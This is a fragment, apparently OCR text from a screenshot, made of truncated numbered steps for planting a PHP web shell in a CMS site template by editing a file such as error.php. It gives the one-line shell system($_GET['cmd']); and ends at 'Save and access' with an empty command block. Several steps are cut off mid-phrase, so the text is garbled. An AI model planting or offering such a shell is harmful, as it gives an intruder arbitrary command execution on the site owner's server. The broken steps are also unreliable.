
2. Navigate: `Extension
3. Select a template (e
4. Edit `error.php` or 
5. Add PHP web shell:

```php

system($_GET['cmd']);

```

6. Save and access:

```bash
